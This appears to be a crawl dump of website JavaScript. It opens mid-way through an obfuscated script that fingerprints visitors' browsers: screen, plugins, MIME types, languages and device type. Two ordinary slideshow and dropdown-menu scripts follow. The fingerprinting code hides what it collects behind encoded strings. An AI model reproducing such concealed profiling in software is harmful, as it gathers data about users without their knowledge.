'\x35\x54\x51\x49'),_0xd5bd('0x190', '\x5e\x69\x2a\x5a'),function(){return deviceType;}],[_0xd5bd('0x191', '\x69\x72\x78\x6f'),_0xd5bd('0x192', '\x5e\x7a\x68\x5b'),function(){return screen[_0xd5bd('0x193', '\x57\x56\x6e\x44')];}],[_0xd5bd('0x194', '\x5a\x74\x25\x6c'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return screen[_0xd5bd('0x195', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x196', '\x40\x5e\x45\x26'),_0xd5bd('0x197', '\x5e\x69\x2a\x5a'),function(){var _0x140b2d=eoapi;return _0x140b2d;}],[_0xd5bd('0x198', '\x63\x72\x52\x40'),_0xd5bd('0x133', '\x42\x46\x62\x36'),function(){var _0x32d9a8=eoapi_VerifyThis;return _0x32d9a8;}],[_0xd5bd('0x199', '\x51\x38\x76\x76'),_0xd5bd('0x19a', '\x46\x2a\x4f\x70'),function(){var _0x2cecaf=eoapi_extInvoke;return _0x2cecaf;}],[_0xd5bd('0x19b', '\x37\x32\x5a\x26'),_0xd5bd('0x19a', '\x46\x2a\x4f\x70'),function(){var _0x189836=eoWebBrowserDispatcher;return _0x189836;}],[_0xd5bd('0x19c', '\x5b\x54\x37\x6e'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){return window[_0xd5bd('0x19d', '\x40\x5e\x45\x26')];}],[_0xd5bd('0x19e', '\x24\x66\x37\x76'),_0xd5bd('0x19f', '\x73\x52\x6f\x42'),function(){return _0x453ea8[_0xd5bd('0x1a0', '\x5d\x47\x74\x65')](navigator[_0xd5bd('0x1a1', '\x5e\x7a\x68\x5b')][_0xd5bd('0x4e', '\x76\x64\x4e\x56')],0x2);}],[_0xd5bd('0x1a2', '\x5d\x47\x74\x65'),_0xd5bd('0x1a3', '\x4a\x77\x25\x36'),function(){return _0x453ea8[_0xd5bd('0x1a4', '\x63\x57\x47\x78')](navigator[_0xd5bd('0x1a5', '\x23\x31\x24\x69')][_0xd5bd('0x129', '\x28\x45\x58\x42')],0x2);}],[_0xd5bd('0x1a6', '\x73\x75\x78\x59'),_0xd5bd('0x164', '\x46\x5d\x4a\x78'),function(){return window[_0xd5bd('0x1a7', '\x45\x70\x74\x43')];}],[_0xd5bd('0x1a8', '\x28\x45\x58\x42'),_0xd5bd('0x1a9', '\x45\x70\x74\x43'),function(){return navigator[_0xd5bd('0x1aa', '\x75\x5a\x77\x2a')][_0xd5bd('0x1ab', '\x5d\x47\x74\x65')][0x0][_0xd5bd('0x1ac', '\x73\x75\x78\x59')];}],[_0xd5bd('0x1ad', '\x76\x64\x4e\x56'),_0xd5bd('0x1ae', '\x5e\x69\x2a\x5a'),function(){return navigator[_0xd5bd('0x1af', '\x21\x62\x6d\x5b')][_0xd5bd('0x1b0', '\x28\x45\x58\x42')][0x1][_0xd5bd('0x1b1', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x1b2', '\x55\x39\x46\x4d'),_0xd5bd('0x12b', '\x40\x5e\x45\x26'),function(){return navigator[_0xd5bd('0x1b3', '\x51\x38\x76\x76')][_0xd5bd('0x1b4', '\x57\x56\x6e\x44')][0x2][_0xd5bd('0x1b5', '\x68\x38\x54\x5d')];}],[_0xd5bd('0x1b6', '\x29\x2a\x69\x66'),_0xd5bd('0x1b7', '\x32\x36\x78\x55'),function(){return navigator[_0xd5bd('0x1b8', '\x73\x52\x6f\x42')][_0xd5bd('0x1b9', '\x28\x45\x58\x42')];}],[_0xd5bd('0x1ba', '\x45\x70\x74\x43'),_0xd5bd('0x1bb', '\x69\x72\x78\x6f'),function(){return navigator[_0xd5bd('0x1bc', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x1bd', '\x34\x29\x4f\x21'),_0xd5bd('0x1be', '\x21\x50\x72\x26'),function(){return navigator[_0xd5bd('0x1bf', '\x73\x69\x30\x38')][_0xd5bd('0x1c0', '\x73\x75\x78\x59')];}],[_0xd5bd('0x1c1', '\x58\x28\x4d\x78'),_0xd5bd('0x1c2', '\x33\x30\x49\x29'),function(){return navigator[_0xd5bd('0x1af', '\x21\x62\x6d\x5b')][_0xd5bd('0x1c3', '\x70\x5d\x4b\x65')];}]];try{var _0x4e3281=_0xd5bd('0x1c4', '\x29\x2a\x69\x66')[_0xd5bd('0x1c5', '\x5a\x74\x25\x6c')]('\x7c'),_0x4f6357=0x0;while(!![]){switch(_0x4e3281[_0x4f6357++]){case'\x30':_0x43d8ed[_0xd5bd('0x1c6', '\x67\x57\x69\x55')](_0xd5bd('0x1c7', '\x21\x50\x72\x26'))[_0xd5bd('0x1c8', '\x57\x56\x6e\x44')]=_0x453ea8[_0xd5bd('0x1c9', '\x58\x28\x4d\x78')](_0xd5bd('0x1ca', '\x32\x36\x78\x55'),_0x21948d[_0xd5bd('0x1cb', '\x68\x38\x54\x5d')][_0xd5bd('0x1cc', '\x50\x65\x7a\x79')]());continue;case'\x31':if(!_0x21948d[_0xd5bd('0x1cd', '\x6e\x29\x66\x55')])_0x21948d[_0xd5bd('0x1ce', '\x24\x66\x37\x76')]=_0x5b6b32;continue;case'\x32':if(_0x4b0c91){try{_0x1d7c9e[_0xd5bd('0x1cf', '\x5a\x74\x25\x6c')]=_0x167a35(_0x4b0c91);}catch(_0xce644f){}}continue;case'\x33':_0x453ea8[_0xd5bd('0x1d0', '\x71\x63\x75\x61')](_0x560484);continue;case'\x34':_0xf9ce40[_0xd5bd('0x1d1', '\x34\x29\x4f\x21')]([_0x453ea8[_0xd5bd('0x1d2', '\x75\x4a\x52\x49')]('\x27'+_0x162c90+'\x27',_0xd5bd('0x1d3', '\x2a\x37\x52\x5b')),_0xd5bd('0x1d4', '\x59\x42\x56\x76'),function(){return _0x162c90[_0xd5bd('0x1d5', '\x33\x67\x43\x69')]();}]);continue;case'\x35':var _0x162c90=_0xd5bd('0x1d6', '\x5b\x54\x37\x6e');continue;case'\x36':if(_0x2754e4){_0xf9ce40[_0xd5bd('0x1d7', '\x33\x67\x43\x69')]([_0x2754e4,_0xd5bd('0x1d8', '\x2a\x37\x52\x5b')]);_0x453ea8[_0xd5bd('0x1d9', '\x2a\x37\x52\x5b')](_0x31ae3f,_0x453ea8[_0xd5bd('0x1da', '\x59\x5b\x41\x39')](_0x24ac54,_0xf9ce40));}continue;case'\x37':_0x453ea8[_0xd5bd('0x1db', '\x58\x49\x50\x64')](_0x31ae3f,_0x453ea8[_0xd5bd('0x1dc', '\x73\x69\x30\x38')](_0x24ac54,_0xf9ce40));continue;}break;}}catch(_0x49f315){_0x43d8ed[_0xd5bd('0x1dd', '\x40\x5e\x45\x26')](_0xd5bd('0x1de', '\x6c\x71\x50\x65'))[_0xd5bd('0x1df', '\x61\x69\x25\x35')]=_0xd5bd('0x1e0', '\x32\x36\x78\x55')+_0x21948d[_0xd5bd('0x1e1', '\x58\x49\x50\x64')](_0x49f315[_0xd5bd('0x1e2', '\x50\x65\x7a\x79')]);}finally{if(_0x4b0c91)_0x1d7c9e[_0xd5bd('0x1e3', '\x21\x62\x6d\x5b')]=_0x4b0c91;}}());

--- FILE ---
content_type: text/javascript
request_url: https://antiguanice.com/includes/fadeimages.js
body_size: 1195
content:
var fadebgcolor="white"
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")
theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}
var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)
document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)
this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}
function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")
obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}
else if(obj.tempobj.style.MozOpacity)
obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)
obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)
obj.tempobj.style.opacity=obj.degree/101}
else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}
fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")
slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")
slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)
var cacheobj=this
if(this.mouseovercheck==1)
setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}
else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}
this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")
crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}
else if(crossobj.style.MozOpacity)
crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)
crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)
crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}
this.rotateimage()}

--- FILE ---
content_type: text/javascript
request_url: https://antiguanice.com/includes/chrome.js
body_size: 1630
content:
var cssdropdown={disappeardelay:250,dropdownindicator:'',enableswipe:1,enableiframeshim:1,dropmenuobj:null,asscmenuitem:null,domsupport:document.all||document.getElementById,standardbody:null,iframeshimadded:false,swipetimer:undefined,bottomclip:0,getposOffset:function(what,offsettype){var totaloffset=(offsettype=="left")?what.offsetLeft:what.offsetTop;var parentEl=what.offsetParent;while(parentEl!=null){totaloffset=(offsettype=="left")?totaloffset+parentEl.offsetLeft:totaloffset+parentEl.offsetTop;parentEl=parentEl.offsetParent;}
return totaloffset;},swipeeffect:function(){if(this.bottomclip<parseInt(this.dropmenuobj.offsetHeight)){this.bottomclip+=10+(this.bottomclip/10)
this.dropmenuobj.style.clip="rect(0 auto "+this.bottomclip+"px 0)"}
else
return
this.swipetimer=setTimeout("cssdropdown.swipeeffect()",10)},css:function(el,targetclass,action){var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)","ig")
if(action=="check")
return needle.test(el.className)
else if(action=="remove")
el.className=el.className.replace(needle,"")
else if(action=="add"&&!needle.test(el.className))
el.className+=" "+targetclass},showhide:function(obj,e){this.dropmenuobj.style.left=this.dropmenuobj.style.top="-500px"
if(this.enableswipe==1){if(typeof this.swipetimer!="undefined")
clearTimeout(this.swipetimer)
obj.clip="rect(0 auto 0 0)"
this.bottomclip=0
this.swipeeffect()}
obj.visibility="visible"
this.css(this.asscmenuitem,"selected","add")},clearbrowseredge:function(obj,whichedge){var edgeoffset=0
if(whichedge=="rightedge"){var windowedge=document.all&&!window.opera?this.standardbody.scrollLeft+this.standardbody.clientWidth-15:window.pageXOffset+window.innerWidth-15
this.dropmenuobj.contentmeasure=this.dropmenuobj.offsetWidth
if(windowedge-this.dropmenuobj.x<this.dropmenuobj.contentmeasure)
edgeoffset=this.dropmenuobj.contentmeasure-obj.offsetWidth}
else{var topedge=document.all&&!window.opera?this.standardbody.scrollTop:window.pageYOffset
var windowedge=document.all&&!window.opera?this.standardbody.scrollTop+this.standardbody.clientHeight-15:window.pageYOffset+window.innerHeight-18
this.dropmenuobj.contentmeasure=this.dropmenuobj.offsetHeight
if(windowedge-this.dropmenuobj.y<this.dropmenuobj.contentmeasure){edgeoffset=this.dropmenuobj.contentmeasure+obj.offsetHeight
if((this.dropmenuobj.y-topedge)<this.dropmenuobj.contentmeasure)
edgeoffset=this.dropmenuobj.y+obj.offsetHeight-topedge}}
return edgeoffset},dropit:function(obj,e,dropmenuID){if(this.dropmenuobj!=null)
this.hidemenu()
this.clearhidemenu()
this.dropmenuobj=document.getElementById(dropmenuID)
this.asscmenuitem=obj
this.showhide(this.dropmenuobj.style,e)
this.dropmenuobj.x=this.getposOffset(obj,"left")
this.dropmenuobj.y=this.getposOffset(obj,"top")
this.dropmenuobj.style.left=this.dropmenuobj.x-this.clearbrowseredge(obj,"rightedge")+"px"
this.dropmenuobj.style.top=this.dropmenuobj.y-this.clearbrowseredge(obj,"bottomedge")+obj.offsetHeight+1+"px"
this.positionshim()},positionshim:function(){if(this.enableiframeshim&&typeof this.shimobject!="undefined"){if(this.dropmenuobj.style.visibility=="visible"){this.shimobject.style.width=this.dropmenuobj.offsetWidth+"px"
this.shimobject.style.height=this.dropmenuobj.offsetHeight+"px"
this.shimobject.style.left=this.dropmenuobj.style.left
this.shimobject.style.top=this.dropmenuobj.style.top}
this.shimobject.style.display=(this.dropmenuobj.style.visibility=="visible")?"block":"none"}},hideshim:function(){if(this.enableiframeshim&&typeof this.shimobject!="undefined")
this.shimobject.style.display='none'},isContained:function(m,e){var e=window.event||e
var c=e.relatedTarget||((e.type=="mouseover")?e.fromElement:e.toElement)
while(c&&c!=m)try{c=c.parentNode}catch(e){c=m}
if(c==m)
return true
else
return false},dynamichide:function(m,e){if(!this.isContained(m,e)){this.delayhidemenu()}},delayhidemenu:function(){this.delayhide=setTimeout("cssdropdown.hidemenu()",this.disappeardelay)},hidemenu:function(){this.css(this.asscmenuitem,"selected","remove")
this.dropmenuobj.style.visibility='hidden'
this.dropmenuobj.style.left=this.dropmenuobj.style.top=0
this.hideshim()},clearhidemenu:function(){if(this.delayhide!="undefined")
clearTimeout(this.delayhide)},addEvent:function(target,functionref,tasktype){if(target.addEventListener)
target.addEventListener(tasktype,functionref,false);else if(target.attachEvent)
target.attachEvent('on'+tasktype,function(){return functionref.call(target,window.event)});},startchrome:function(){if(!this.domsupport)
return
this.standardbody=(document.compatMode=="CSS1Compat")?document.documentElement:document.body
for(var ids=0;ids<arguments.length;ids++){var menuitems=document.getElementById(arguments[ids]).getElementsByTagName("a")
for(var i=0;i<menuitems.length;i++){if(menuitems[i].getAttribute("rel")){var relvalue=menuitems[i].getAttribute("rel")
var asscdropdownmenu=document.getElementById(relvalue)
this.addEvent(asscdropdownmenu,function(){cssdropdown.clearhidemenu()},"mouseover")
this.addEvent(asscdropdownmenu,function(e){cssdropdown.dynamichide(this,e)},"mouseout")
this.addEvent(asscdropdownmenu,function(){cssdropdown.delayhidemenu()},"click")
try{menuitems[i].innerHTML=menuitems[i].innerHTML+" "+this.dropdownindicator}catch(e){}
this.addEvent(menuitems[i],function(e){if(!cssdropdown.isContained(this,e)){var evtobj=window.event||e
cssdropdown.dropit(this,evtobj,this.getAttribute("rel"))}},"mouseover")
this.addEvent(menuitems[i],function(e){cssdropdown.dynamichide(this,e)},"mouseout")
this.addEvent(menuitems[i],function(){cssdropdown.delayhidemenu()},"click")}}}
if(window.createPopup&&!window.XmlHttpRequest&&!this.iframeshimadded){document.write('<IFRAME id="iframeshim"  src="" style="display: none; left: 0; top: 0; z-index: 90; position: absolute; filter: progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)" frameBorder="0" scrolling="no"></IFRAME>')
this.shimobject=document.getElementById("iframeshim")
this.iframeshimadded=true}}}